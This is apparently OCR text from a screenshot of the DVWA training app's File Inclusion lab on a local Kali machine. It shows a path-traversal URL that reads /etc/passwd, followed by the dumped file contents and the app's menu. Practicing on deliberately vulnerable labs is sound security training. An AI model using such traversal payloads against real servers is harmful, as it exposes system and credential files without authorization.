 1 2 3 4 2 2 15:57
Vulnerability: File Inclusio
127.0.0.1/vulnerabilities/fi/?page=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout